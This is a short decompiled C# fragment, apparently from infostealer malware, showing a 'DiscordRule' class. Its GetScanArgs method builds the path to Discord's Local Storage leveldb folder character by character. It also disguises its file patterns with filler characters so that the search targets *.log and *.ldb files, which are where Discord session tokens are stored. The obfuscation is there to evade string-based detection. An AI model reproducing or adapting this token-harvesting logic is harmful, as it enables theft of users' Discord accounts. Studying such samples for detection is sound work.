 DiscordRule ×
16 // Token: 0x06000066 RID: 102 RVA: 0x000059BC File Offset: 0x00003BBC
17 public override IEnumerable<FileScannerArg> GetScanArgs()
18 {
19 List<FileScannerArg> list = new List<FileScannerArg>();
20 try
21 {
22 string directory = Environment.ExpandEnvironmentVariables(new string(new char[]
23 {
24 '%',
25 'a',
26 'p',
27 'p',
28 'd',
29 'a',
30 't',
31 'a',
32 '%',
33 '\\',
34 'd',
35 'i',
36 's',
37 'c',
38 'o',
39 'r',
40 'd',
41 '\\',
42 'L',
43 'o',
44 'c',
45 'a',
46 'l',
47 ' ',
48 'S',
49 't',
50 'o',
51 'r',
52 'a',
53 'g',
54 'e',
55 '\\',
56 'l',
57 'e',
58 'v',
59 'e',
60 'l',
61 'd',
62 'b'
63 }));
64 list.Add(new FileScannerArg
65 {
66 Directory = directory,
67 Pattern = "-*.lo--g".Replace("-", string.Empty),
68 Recoursive = false
69 });
70 list.Add(new FileScannerArg
71 {
72 Directory = directory,
73 Pattern = "1*.1l1d1b".Replace("1", string.Empty),
74 Recoursive = false
75 });
76 }